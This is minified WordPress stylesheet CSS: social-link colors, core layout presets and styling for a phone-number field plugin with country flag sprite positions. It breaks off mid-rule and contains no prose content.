.wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.intl-tel-input{position:relative}.intl-tel-input *{box-sizing:border-box;-moz-box-sizing:border-box}.intl-tel-input .hide{display:none}.intl-tel-input .v-hide{visibility:hidden}.intl-tel-input input,.intl-tel-input input[type=tel],.intl-tel-input input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.intl-tel-input .flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.intl-tel-input .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 8px}.intl-tel-input .selected-flag .iti-flag{position:absolute;top:0;bottom:0;margin:auto}.intl-tel-input .selected-flag .iti-arrow{position:absolute;top:50%;margin-top:-2px;right:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.intl-tel-input .selected-flag .iti-arrow.up{border-top:none;border-bottom:4px solid #555}.intl-tel-input ul.country-list{list-style:none;padding:0;margin:0}.intl-tel-input .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll}.intl-tel-input .country-list.dropup{bottom:100%;margin-bottom:-1px}.intl-tel-input .country-list .flag-box{display:inline-block;width:20px}@media (max-width:500px){.intl-tel-input .country-list{white-space:normal}}.intl-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc;list-style:none}.intl-tel-input .country-list li.country{list-style:none}.intl-tel-input .country-list .country{padding:5px 10px}.intl-tel-input .country-list .country .dial-code{color:#999}.intl-tel-input .country-list .country.highlight{background-color:rgba(0,0,0,.05)}.intl-tel-input .country-list .country-name,.intl-tel-input .country-list .dial-code,.intl-tel-input .country-list .flag-box{vertical-align:middle}.intl-tel-input .country-list .country-name,.intl-tel-input .country-list .flag-box{margin-right:6px}.intl-tel-input.allow-dropdown input,.intl-tel-input.allow-dropdown input[type=tel],.intl-tel-input.allow-dropdown input[type=text],.intl-tel-input.separate-dial-code input,.intl-tel-input.separate-dial-code input[type=tel],.intl-tel-input.separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.intl-tel-input.allow-dropdown .flag-container,.intl-tel-input.separate-dial-code .flag-container{right:auto;left:0}.intl-tel-input.allow-dropdown .selected-flag,.intl-tel-input.separate-dial-code .selected-flag{width:46px}.intl-tel-input.allow-dropdown .flag-container:hover{cursor:pointer}.intl-tel-input.allow-dropdown .flag-container:hover .selected-flag{background-color:rgba(0,0,0,.05)}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover{cursor:default}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag{background-color:transparent}.intl-tel-input.separate-dial-code .selected-flag{background-color:rgba(0,0,0,.05);display:table}.intl-tel-input.separate-dial-code .selected-dial-code{display:table-cell;vertical-align:middle;padding-left:28px}.intl-tel-input.iti-container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.intl-tel-input.iti-container:hover{cursor:pointer}.iti-mobile .intl-tel-input.iti-container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .intl-tel-input .country-list{max-height:100%;width:100%}.iti-mobile .intl-tel-input .country-list .country{padding:10px;line-height:1.5em}.iti-flag{width:20px}.iti-flag.be{width:18px}.iti-flag.ch{width:15px}.iti-flag.mc{width:19px}.iti-flag.ne{width:18px}.iti-flag.np{width:13px}.iti-flag.va{width:15px}.iti-flag.ad{height:14px;background-position:-22px 0}.iti-flag.ae{height:10px;background-position:-44px 0}.iti-flag.af{height:14px;background-position:-66px 0}.iti-flag.ag{height:14px;background-position:-88px 0}.iti-flag.ai{height:10px;background-position:-110px 0}.iti-flag.al{height:15px;background-position:-132px 0}.iti-flag.am{height:10px;background-position:-154px 0}.iti-flag.ao{height:14px;background-position:-176px 0}.iti-flag.ar{height:13px;background-position:-220px 0}.iti-flag.as{height:10px;background-position:-242px 0}.iti-flag.at{height:14px;background-position:-264px 0}.iti-flag.au{height:10px;background-position:-286px 0}.iti-flag.aw{height:14px;background-position:-308px 0}.iti-flag.ax{height:13px;background-position:-330px 0}.iti-flag.az{height:10px;background-position:-352px 0}.iti-flag.ba{height:10px;background-position:-374px 0}.iti-flag.bb{height:14px;background-position:-396px 0}.iti-flag.bd{height:12px;background-position:-418px 0}.iti-flag.be{height:15px;background-position:-440px 0}.iti-flag.bf{height:14px;background-position:-460px 0}.iti-flag.bg{height:12px;background-position:-482px 0}.iti-flag.bh{height:12px;background-position:-504px 0}.iti-flag.bi{height:12px;background-position:-526px 0}.iti-flag.bj{height:14px;background-position:-548px 0}.iti-flag.bl{height:14px;background-position:-570px 0}.iti-flag.bm{height:10px;background-position:-592px 0}.iti-flag.bn{height:10px;background-position:-614px 0}.iti-flag.bo{height:14px;background-position:-636px 0}.iti-flag.bq{height:14px;background-position:-658px 0}.iti-flag.br{height:14px;background-position:-680px 0}.iti-flag.bs{height:10px;background-position:-702px 0}.iti-flag.bt{height:14px;background-position:-724px 0}.iti-flag.bw{height:14px;background-position:-768px 0}.iti-flag.by{height:10px;background-position:-790px 0}.iti-flag.bz{height:14px;background-position:-812px 0}.iti-flag.ca{height:10px;background-position:-834px 0}.iti-flag.cc{height:10px;background-position:-856px 0}.iti-flag.cd{height:15px;background-position:-878px 0}.iti-flag.cf{height:14px;background-position:-900px 0}.iti-flag.cg{height:14px;background-position:-922px 0}.iti-flag.ch{height:15px;background-position:-944px 0}.iti-flag.ci{height:14px;background-position:-961px 0}.iti-flag.ck{height:10px;background-position:-983px 0}.iti-flag.cl{height:14px;background-position:-1005px 0}.iti-flag.cm{height:14px;background-position:-1027px 0}.iti-flag.cn{height:14px;background-position:-1049px 0}.iti-flag.co{height:14px;background-position:-1071px 0}.iti-flag.cr{height:12px;background-position:-1115px 0}.iti-flag.cu{height:10px;background-position:-1137px 0}.iti-flag.cv{height:12px;background-position:-1159px 0}.iti-flag.cw{height:14px;background-position:-1181px 0}.iti-flag.cx{height:10px;background-position:-1203px 0}.iti-flag.cy{height:13px;background-position:-1225px 0}.iti-flag.cz{height:14px;background-position:-1247px 0}.iti-flag.de{height:12px;background-position:-1269px 0}.iti-flag.dj{height:14px;background-position:-1313px 0}.iti-flag.dk{height:15px;background-position:-1335px 0}.iti-flag.dm{height:10px;background-position:-1357px 0}.iti-flag.do{height:13px;background-position:-1379px 0}.iti-flag.dz{height:14px;background-position:-1401px 0}.iti-flag.ec{height:14px;background-position:-1445px 0}.iti-flag.ee{height:13px;background-position:-1467px 0}.iti-flag.eg{height:14px;background-position:-1489px 0}.iti-flag.eh{height:10px;background-position:-1511px 0}.iti-flag.er{height:10px;background-position:-1533px 0}.iti-flag.es{height:14px;background-position:-1555px 0}.iti-flag.et{height:10px;background-position:-1577px 0}.iti-flag.fi{height:12px;background-position:-1621px 0}.iti-flag.fj{height:10px;background-position:-1643px 0}.iti-flag.fk{height:10px;background-position:-1665px 0}.iti-flag.fm{height:11px;background-position:-1687px 0}.iti-flag.fo{height:15px;background-position:-1709px 0}.iti-flag.fr{height:14px;background-position:-1731px 0}.iti-flag.ga{height:15px;background-position:-1753px 0}.iti-flag.gb{height:10px;background-position:-1775px 0}.iti-flag.gd{height:12px;background-position:-1797px 0}.iti-flag.ge{height:14px;background-position:-1819px 0}.iti-flag.gf{height:14px;background-position:-1841px 0}.iti-flag.gg{height:14px;background-position:-1863px 0}.iti-flag.gh{height:14px;background-position:-1885px 0}.iti-flag.gi{height:10px;background-position:-1907px 0}.iti-flag.gl{height:14px;background-position:-1929px 0}.iti-flag.gm{height:14px;background-position:-1951px 0}.iti-flag.gn{height:14px;background-position:-1973px 0}.iti-flag.gp{height:14px;background-position:-1995px 0}.iti-flag.gq{height:14px;background-position:-2017px 0}.iti-flag.gr{height:14px;background-position:-2039px 0}.iti-flag.gs{height:10px;background-position:-2061px 0}.iti-flag.gt{height:13px;background-position:-2083px 0}.iti-flag.gu{height:11px;background-position:-2105px 0}.iti-flag.gw{height:10px;background-position:-2127px 0}.iti-flag.gy{height:12px;background-position:-2149px 0}.iti-flag.hk{height:14px;background-position:-2171px 0}.iti-flag.hn{height:10px;background-position:-2215px 0}.iti-flag.hr{height:10px;background-position:-2237px 0}.iti-flag.ht{height:12px;background-position:-2259px 0}.iti-flag.hu{height:10px;background-position:-2281px 0}.iti-flag.id{height:14px;background-position:-2325px 0}.iti-flag.ie{height:10px;background-position:-2347px 0}.iti-flag.il{height:15px;background-position:-2369px 0}.iti-flag.im{height:10px;background-position:-2391px 0}.iti-flag.in{height:14px;background-position:-2413px 0}.iti-flag.io{height:10px;background-position:-2435px 0}.iti-flag.iq{height:14px;background-position:-2457px 0}.iti-flag.ir{height:12px;background-position:-2479px 0}.iti-flag.is{height:15px;background-position:-2501px 0}.iti-flag.it{height:14px;background-position:-2523px 0}.iti-flag.je{height:12px;background-position:-2545px 0}.iti-flag.jm{height:10px;background-position:-2567px 0}.iti-flag.jo{height:10px;background-position:-2589px 0}.iti-flag.jp{height:14px;background-position:-2611px 0}.iti-flag.ke{height:14px;background-position:-2633px 0}.iti-flag.kg{height:12px;background-position:-2655px 0}.iti-flag.kh{height:13px;background-position:-2677px 0}.iti-flag.ki{height:10px;background-position:-2699px 0}.iti-flag.km{height:12px;background-position:-2721px 0}.iti-flag.kn{height:14px;background-position:-2743px 0}.iti-flag.kp{height:10px;background-position:-2765px 0}.iti-flag.kr{height:14px;background-position:-2787px 0}.iti-flag.kw{height:10px;background-position:-2809px 0}.iti-flag.ky{height:10px;background-position:-2831px 0}.iti-flag.kz{height:10px;background-position:-2853px 0}.iti-flag.la{height:14px;background-position:-2875px 0}.iti-flag.lb{height:14px;background-position:-2897px 0}.iti-flag.lc{height:10px;background-position:-2919px 0}.iti-flag.li{height:12px;background-position:-2941px 0}.iti-flag.lk{height:10px;background-position:-2963px 0}.iti-flag.lr{height:11px;background-position:-2985px 0}.iti-flag.ls{height:14px;background-position:-3007px 0}.iti-flag.lt{height:12px;background-position:-3029px 0}.iti-flag.lu{height:12px;background-position:-3051px 0}.iti-flag.lv{height:10px;background-position:-3073px 0}.iti-flag.ly{height:10px;background-position:-3095px 0}.iti-flag.ma{height:14px;background-position:-3117px 0}.iti-flag.mc{height:15px;background-position:-3139px 0}.iti-flag.md{height:10px;background-position:-3160px 0}.iti-flag.me{height:10px;background-position:-3182px 0}.iti-flag.mf{height:14px;background-position:-3204px 0}.iti-flag.mg{height:14px;background-position:-3226px 0}.iti-flag.mh{height:11px;background-position:-3248px 0}.iti-flag.mk{height:10px;background-position:-3270px 0}.iti-flag.ml{height:14px;background-position:-3292px 0}.iti-flag.mm{height:14px;background-position:-3314px 0}.iti-flag.mn{height:10px;background-position:-3336px 0}.iti-flag.mo{height:14px;background-position:-3358px 0}.iti-flag.mp{height:10px;background-position:-3380px 0}.iti-flag.mq{height:14px;background-position:-3402px 0}.iti-flag.mr{height:14px;background-position:-3424px 0}.iti-flag.ms{height:10px;background-position:-3446px 0}.iti-flag.mt{height:14px;background-position:-3468px 0}.iti-flag.mu{height:14px;background-position:-3490px 0}.iti-flag.mv{height:14px;background-position:-3512px 0}.iti-flag.mw{height:14px;background-position:-3534px 0}.iti-flag.mx{height:12px;background-position:-3556px 0}.iti-flag.my{height:10px;background-position:-3578px 0}.iti-flag.mz{height:14px;background-position:-3600px 0}.iti-flag.na{height:14px;background-position:-3622px 0}.iti-flag.nc{height:10px;background-position:-3644px 0}.iti-flag.ne{height:15px;background-position:-3666px 0}.iti-flag.nf{height:10px;background-position:-3686px 0}.iti-flag.ng{height:10px;background-position:-3708px 0}.iti-flag.ni{height:12px;background-position:-3730px 0}.iti-flag.nl{height:14px;background-position:-3752px 0}.iti-flag.no{height:15px;background-position:-3774px 0}.iti-flag.np{height:15px;background-position:-3796px 0}.iti-flag.nr{height:10px;background-position:-3811px 0}.iti-flag.nu{height:10px;background-position:-3833px 0}.iti-flag.nz{height:10px;background-position:-3855px 0}.iti-flag.om{height:10px;background-position:-3877px 0}.iti-flag.pa{height:14px;background-position:-3899px 0}.iti-flag.pe{height:14px;background-position:-3921px 0}.iti-flag.pf{height:14px;background-position:-3943px 0}.iti-flag.pg{height:15px;background-position:-3965px 0}.iti-flag.ph{height:10px;background-position:-3987px 0}.iti-flag.pk{height:14px;background-position:-4009px 0}.iti-flag.pl{height:13px;background-position:-4031px 0}.iti-flag.pm{height:14px;background-position:-4053px 0}.iti-flag.pn{height:10px;background-position:-4075px 0}.iti-flag.pr{height:14px;background-position:-4097px 0}.iti-flag.ps{height:10px;background-position:-4119px 0}.iti-flag.pt{height:14px;background-position:-4141px 0}.iti-flag.pw{height:13px;background-position:-4163px 0}.iti-flag.py{height:11px;background-position:-4185px 0}.iti-flag.qa{height:8px;background-position:-4207px 0}.iti-flag.re{height:14px;background-position:-4229px 0}.iti-flag.ro{height:14px;background-position:-4251px 0}.iti-flag.rs{height:14px;background-position:-4273px 0}.iti-flag.ru{height:14px;background-position:-4295px 0}.iti-flag.rw{height:14px;background-position:-4317px 0}.iti-flag.sa{height:14px;background-position:-4339px 0}.iti-flag.sb{height:10px;background-position:-4361px 0}.iti-flag.sc{height:10px;background-position:-4383px 0}.iti-flag.sd{height:10px;background-position:-4405px 0}.iti-flag.se{height:13px;background-position:-4427px 0}.iti-flag.sg{height:14px;background-position:-4449px 0}.iti-flag.sh{height:10px;background-position:-4471px 0}.iti-flag.si{height:10px;background-position:-4493px 0}.iti-flag.sj{height:15px;background-position:-4515px 0}.iti-flag.sk{height:14px;background-position:-4537px 0}.iti-flag.sl{height:14px;background-position:-4559px 0}.iti-flag.sm{height:15px;background-position:-4581px 0}.iti-flag.sn{height:14px;background-position:-4603px 0}.iti-flag.so{height:14px;background-position:-4625px 0}.iti-flag.sr{height:14px;background-position:-4647px 0}.iti-flag.ss{height:10px;background-position:-4669px 0}.iti-flag.st{height:10px;background-position:-4691px 0}.iti-flag.sv{height:12px;background-position:-4713px 0}.iti-flag.sx{height:14px;background-position:-4735px 0}.iti-flag.sy{height:14px;background-position:-4757px 0}.iti-flag.sz{height:14px;background-position:-4779px 0}.iti-flag.tc{height:10px;background-position:-4823px 0}.iti-flag.td{height:14px;background-position:-4845px 0}.iti-flag.tg{height:13px;background-position:-4889px 0}.iti-flag.th{height:14px;background-position:-4911px 0}.iti-flag.tj{height:10px;background-position:-4933px 0}.iti-flag.tk{height:10px;background-position:-4955px 0}.iti-flag.tl{height:10px;background-position:-4977px 0}.iti-flag.tm{height:14px;background-position:-4999px 0}.iti-flag.tn{height:14px;background-position:-5021px 0}.iti-flag.to{height:10px;background-position:-5043px 0}.iti-flag.tr{height:14px;background-position:-5065px 0}.iti-flag.tt{height:12px;background-position:-5087px 0}.iti-flag.tv{height:10px;background-position:-5109px 0}.iti-flag.tw{height:14px;background-position:-5131px 0}.iti-flag.tz{height:14px;background-position:-5153px 0}.iti-flag.ua{height:14px;background-position:-5175px 0}.iti-flag.ug{height:14px;background-position:-5197px 0}.iti-flag.um{height:11px;background-position:-5219px 0}.iti-flag.us{height:11px;background-position:-5241px 0}.iti-flag.uy{height:14px;background-position:-5263px 0}.iti-flag.uz{height:10px;background-position:-5285px 0}.iti-flag.va{height:15px;background-position:-5307px 0}.iti-flag.vc{height:14px;background-position:-5324px 0}.iti-flag.ve{height:14px;background-position:-5346px 0}.iti-flag.vg{height:10px;background-position:-5368px 0}.iti-flag.vi{height:14px;background-position:-5390px 0}.iti-flag.vn{height:14px;background-position:-5412px 0}.iti-flag.vu{height:12px;background-position:-5434px 0}.iti-flag.wf{height:14px;background-position:-5456px 0}.iti-flag.ws{height:10px;background-position:-5478px 0}.iti-flag.xk{height:15px;background-position:-5500px 0}.iti-flag.ye{height:14px;background-position:-5522px 0}.iti-flag.yt{height:14px;background-position:-5544px 0}.iti-flag.za{height:14px;background-position:-5566px 0}.iti-flag.zm{height:14px;background-position:-5588px 0}.iti-flag.zw{height:10px;background-position:-5610px 0}.iti-flag{width:20px;height:15px;box-shadow:0 0 1px 0 #888;background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.iti-flag{background-size:5630px 